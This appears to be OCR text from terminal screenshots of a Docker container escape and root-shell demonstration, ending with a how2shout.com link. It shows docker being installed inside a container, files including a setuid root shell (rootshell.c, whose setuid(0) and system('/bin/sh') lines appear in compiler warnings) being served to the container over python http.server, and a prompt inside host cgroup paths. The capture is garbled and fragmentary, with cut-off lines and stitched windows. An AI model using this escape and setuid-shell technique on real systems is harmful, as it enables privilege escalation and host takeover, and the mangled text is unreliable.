 /bin/zsh
/bin/zsh 99x23
.alpinelinux.org/alpine/v3.15/community/x86_64/APKINDEX.tar.gz
select packages:
ackage):
orld[openr]
/Brea add --update docker
(1/13) Installing ca-certificates (20211220-r0)
(2/13) Installing libseccomp (2.5.2-r0)
(3/13) Installing runc (1.0.2-r2)
(4/13) Installing containerd (1.5.11-r1)
(5/13) Installing libmnl (1.0.4-r2)
(6/13) Installing libnftnl (1.2.1-r0)
(7/13) Installing iptables (1.8.7-r1)
(8/13) Installing ip6tables (1.8.7-r1)
(9/13) Installing tini-static (0.19.0-r0)
(10/13) Installing device-mapper-libs (2.02.187-r2)
(11/13) Installing docker-engine (20.10.14-r1)
(12/13) Installing docker-cli (20.10.14-r1)
(13/13) Installing docker (20.10.14-r1)
Executing docker-20.10.14-r1.pre-install
Executing busybox-1.34.1-r5.trigger
Executing ca-certificates-20211220-r0.trigger
OK: 244 MiB in 27 packages
/BreakOut #
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662
cybercitrix-ThinkPad# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [19/Apr/2022 21:10:19] "GET /Dockerfile HTTP/1.1" 200 -
172.17.0.2 - - [19/Apr/2022 21:10:46] "GET /root.sh HTTP/1.1" 200 -
172.17.0.2 - - [19/Apr/2022 21:11:00] "GET /rootshell.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
cybercitrix-ThinkPad# gcc rootshell.c -o rootshell
rootshell.c: In function ‘main’:
rootshell.c:3:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-funct
ion-declaration]
3 | setuid( 0 );
| ^~~~~~
rootshell.c:4:2: warning: implicit declaration of function ‘system’ [-Wimplicit-funct
ion-declaration]
4 | system( "/bin/sh" );
| ^~~~~~
cybercitrix-ThinkPad# ls
Dockerfile root.sh rootshell rootshell.c
cybercitrix-ThinkPad# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [19/Apr/2022 21:11:40] "GET /rootshell HTTP/1.1" 200 -
/bin/zsh 99x23
cybercitrix-ThinkPad# ls
cybercitrix-ThinkPad# pwd
/sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662b8a6bdb
cybercitrix-ThinkPad# cd ..
cybercitrix-ThinkPad# ls
4f3427eec91932b4c2f2d0e6832180b1f07e0fed219421890e486a9aaa3eb571 pids.current
cgroup.clone_children pids.events
cgroup.procs pids.max
dca8b4b9a045347a366e90cf6ea610a2a5c6e69e5b05636ae0caa5946e188306 tasks
notify_on_release
cybercitrix-ThinkPad#
/bin/zsh 85x23
RX packets 34 bytes 5471 (5.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 74 bytes 15191 (15.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethf29d6d8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::2c67:56ff:fee7:b603 prefixlen 64 scopeid 0x20<link>
ether 2e:67:56:e7:b6:03 txqueuelen 0 (Ethernet)
RX packets 46 bytes 2424 (2.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 207 bytes 28994 (28.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp4s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.8.115 netmask 255.255.255.0 broadcast 192.168.8.255
inet6 fe80::a6bd:4291:807e:82aa prefixlen 64 scopeid 0x20<link>
ether e4:a7:a0:cb:70:e6 txqueuelen 1000 (Ethernet)
RX packets 7500734 bytes 6859865991 (6.8 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8565245 bytes 4408573937 (4.4 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
cybercitrix-ThinkPad#
https://www.how2shout.com › Home › Linux